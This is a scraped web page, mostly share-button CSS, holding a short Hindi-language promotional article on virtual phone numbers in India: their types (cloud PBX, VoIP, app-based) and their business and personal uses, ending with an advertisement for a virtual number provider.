.td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.chitkamatka.in%2Fvirtual-numbers-introduction-types-applications-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Virtual+Numbers%3A+Introduction%2C+Types+%26+Applications&url=https%3A%2F%2Fwww.chitkamatka.in%2Fvirtual-numbers-introduction-types-applications-2%2F&via=chitkamatka.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/&amp;media=https://www.chitkamatka.in/wp-content/uploads/2022/09/download.png&description=आज की दुनिया में, जहां मार्केटिंग दिन-ब-दिन बढ़ती जा रही है, व्यवसाय के विकास के लिए वर्चुअल नंबर की आवश्यकता समान महत्व की है। Virtual Numbers." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Virtual+Numbers%3A+Introduction%2C+Types+%26+Applications %0A%0A https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_89" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_90 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-top:0px!important}@media (max-width:767px){.tdi_90{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_90,.tdi_90>p,.tdi_90 .tdb-block-inner>p{font-family:Montserrat!important}.tdi_90 .tdb-block-inner blockquote p{font-size:42px!important;line-height:1.1!important;font-weight:700!important;text-transform:none!important;color:#222222}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdb-block-inner blockquote p{font-size:24px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_90 .tdb-block-inner blockquote p{font-size:24px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index">
<h2 class="wp-block-heading"><strong>वर्चुअल नंबर: परिचय</strong><strong>, </strong><strong>प्रकार और अनुप्रयोग</strong><strong></strong></h2>



<p>आज की दुनिया में, जहां मार्केटिंग दिन-ब-दिन बढ़ती जा रही है, व्यवसाय के विकास के लिए वर्चुअल नंबर की आवश्यकता समान महत्व की है। एक वर्चुअल नंबर इंडिया दुनिया भर में संचार को आसान बनाता है लेकिन ग्राहकों और कंपनी के लिए बहुत अधिक सुविधाजनक है।</p>



<p>एक वर्चुअल फोन नंबर एक विशिष्ट स्थान के लिए तय नहीं है। उनका उपयोग वीओआईपी डेस्क फोन, सेल फोन और सॉफ्टफोन सहित किसी भी फोन पर कॉल प्राप्त करने या करने के लिए किया जा सकता है। यह कार्यालय के कर्मचारियों के साथ-साथ आभासी कर्मचारियों दोनों के लिए उपयुक्त है।</p>



<p>फ्री वर्चुअल नंबर इंडिया तेजी से लोकप्रिय हो रहा है। व्यवसाय दुनिया भर के उपभोक्ताओं से उनके स्थान से स्वतंत्र कॉल प्राप्त करने के लिए उनका उपयोग करते हैं। यह उन्हें अपने ग्राहकों के साथ निरंतर संपर्क बनाए रखने में सक्षम बनाता है।</p>



<h2 class="wp-block-heading"><strong>वर्चुअल नंबर के प्रकार</strong><strong></strong></h2>



<p>एक वर्चुअल सिस्टम कम खर्चीला, अधिक बहुमुखी और निपटने में आसान होता है। नीचे हमने तीनों प्रकार के वर्चुअल सिस्टम के बारे में बताया है।</p>



<h2 class="wp-block-heading"><strong>1. </strong><strong>क्लाउड-होस्टेड पीबीएक्स सिस्टम (गैर-वीओआईपी)</strong><strong></strong></h2>



<p>यह अभी बाजार में सबसे उन्नत वर्चुअल फोन सिस्टम है। यह प्रणाली बहुत लाभ प्रदान करती है। शुरू करने के लिए, यह एक वीओआईपी सेवा नहीं है; फिर भी, जैसा कि हम अगले भाग में देखेंगे, कुछ व्यवसाय क्लाउड-आधारित PBX को पारंपरिक VoIP के साथ मिलाते हैं। नतीजतन, क्योंकि क्लाउड-होस्टेड पीबीएक्स सिस्टम वीओआईपी नहीं हैं, वे आपके स्थानीय इंटरनेट कनेक्शन पर निर्भर नहीं हैं। व्यवहार में, आपको अपने ऑनलाइन नियंत्रण कक्ष की सेटिंग में परिवर्तन करने के लिए केवल इंटरनेट की आवश्यकता होगी, जो आपको अपने इच्छित तरीके से सब कुछ सेट करने के बाद बहुत बार नहीं करना पड़ेगा।</p>



<h2 class="wp-block-heading"><strong>2. </strong><strong>वीओआईपी-आधारित वर्चुअल सिस्टम</strong><strong></strong></h2>



<p>यह सबसे लोकप्रिय और अक्सर आलोचना की जाने वाली वर्चुअल फोन प्रणालियों में से एक है। कई व्यवसायों ने व्यापक रूप से वीओआईपी तकनीक का उपयोग किया है क्योंकि यह कई दशकों से सबसे अच्छा विकल्प रहा है।</p>



<p>समस्या यह है कि जो संगठन उनका उपयोग करना जारी रखते हैं, वे या तो इस बात से अनभिज्ञ हैं कि एक बेहतर समाधान, जैसे कि क्लाउड-होस्टेड PBX, जिसका हमने पहले उल्लेख किया था, मौजूद है, या उन्हें लगता है कि वर्चुअल सिस्टम एक व्यवहार्य विकल्प नहीं हैं।</p>



<p>व्यवसाय वीओआईपी सिस्टम चुनते हैं क्योंकि वे भरोसेमंद हैं, लेकिन एक पकड़ है। चूंकि वे इंटरनेट के माध्यम से काम करते हैं, इसलिए उनका उपयोग करने के लिए आपको अपने व्यवसाय में एक मजबूत इंटरनेट कनेक्शन की आवश्यकता होगी।</p>



<h2 class="wp-block-heading"><strong>3. </strong><strong>ऐप-आधारित वर्चुअल प्रदाता</strong><strong></strong></h2>



<p>कम लागत के कारण ऐप-आधारित सेवा में बहुत प्रतिस्पर्धा है, लेकिन इससे कई व्यवसायों को लाभ हो सकता है।</p>



<p>ये ऐप्स केवल आपके स्मार्टफ़ोन के साथ संगत हैं और किसी अन्य डिवाइस पर उपयोग नहीं किए जा सकते, भले ही आपके पास पहले से फ़ोन लाइन हो।</p>



<p>इनमें से अधिकांश प्रदाताओं से एक कॉल मेनू, होल्ड अवधि और अन्य आवश्यक सुविधाएँ भी गायब हैं। ग्राहकों ने कंपनी की ग्राहक सेवा और किसी तक पहुंचने में कठिनाई पर असंतोष व्यक्त किया है।</p>



<h2 class="wp-block-heading"><strong>आभासी संख्याओं के अनुप्रयोग</strong><strong></strong></h2>



<p>1. व्यवसाय &#8211; एक चीनी कंपनी के पास एक अलग विदेशी मुद्रा लाइन के लिए भुगतान किए बिना लॉस एंजिल्स या लंदन में एक फोन नंबर हो सकता है। कॉल सेंटर जो एक ही देश में दिखाई देते हैं लेकिन एक या एक से अधिक देशों में कई समय क्षेत्रों में स्थित हैं, प्रभावी 24/7 कवरेज सुनिश्चित करने के लिए अक्सर वर्चुअल नंबरों का उपयोग करते हैं।</p>



<p>2. व्यक्ति &#8211; अंतर्राष्ट्रीय वर्चुअल नंबर प्रवासियों और आगंतुकों द्वारा पसंद किए जाते हैं जो स्थानीय कॉल का उपयोग करके मित्रों और परिवार से घर वापस संपर्क करना चाहते हैं।</p>



<p>3. विशिष्ट व्यवसाय &#8211; फॉलो-अप कॉल करना या व्यवसाय कार्ड का उपयोग करना वर्चुअल नंबर एक्सेस नंबरों के समान कार्य करेगा, जैसे कि कॉल करने के लिए कॉलबैक उपयोगकर्ता द्वारा डायल किया जाने वाला फ़ोन नंबर |</p>



<p>4. मार्केटिंग &#8211; कुछ फर्में कई मार्केटिंग अभियानों या मीडिया चैनलों के लिए वर्चुअल नंबर का उपयोग करती हैं ताकि यह पता लगाया जा सके कि कौन सा अभियान या माध्यम सबसे अधिक ट्रैफ़िक उत्पन्न करता है।</p>



<p>5. आभासी सेवाएं &#8211; कई आभासी व्यापार सेवा प्रदाता अपनी विभिन्न आभासी सेवाओं को जोड़ने के लिए एक भारतीय वर्चुअल नंबर का उपयोग करेंगे। ग्राहकों को इसके कारण ग्रह पर व्यावहारिक रूप से कहीं भी एक फोन नंबर, एक स्थान और एक आवाज की उपस्थिति मिलती है।</p>



<p>क्या आप वर्चुअल नंबर प्रदाता को नियुक्त करने की योजना बना रहे हैं लेकिन उपलब्ध कई विकल्पों के बीच भ्रमित हैं?</p>



<p>नॉलेरिटी आपको सर्वश्रेष्ठ वर्चुअल नंबर सेवाएं प्रदान करती है और आपको आसानी से आपके ग्राहकों से जोड़ती है। अपने डेटा की 100% सुरक्षा के साथ रोमांचक ऑफ़र पर वर्चुअल नंबर इंडिया प्राप्त करें। अब हमसे संपर्क करें!</p>



<p><strong>Internal Link &#8211; <a href="https://www.chitkamatka.in/">chitkamatka</a></strong></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_91 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_91 span{margin-right:4px;padding:5px 10px;color:#fff;background-color:#222;font-family:Montserrat!important;font-weight:600!important;text-transform:uppercase!important}.tdi_91 a{margin-right:4px;padding:4px 8px;border:1px solid #ededed;color:#111;font-family:Montserrat!important;font-weight:600!important;text-transform:uppercase!important}.tdi_91 a:hover{background-color:#d3303e;border-color:#d3303e}@media (min-width:1019px) and (max-width:1140px){.tdi_91 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_91 a{border:1px solid #ededed;font-size:11px!important}.tdi_91 span{font-size:11px!important}}@media (max-width:767px){.tdi_91 a{border:1px solid #ededed;font-size:10px!important}.tdi_91 span{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.chitkamatka.in/tag/buy-virtual-numbers/">buy virtual numbers</a></li><li><a href="https://www.chitkamatka.in/tag/free-virtual-numbers/">free virtual 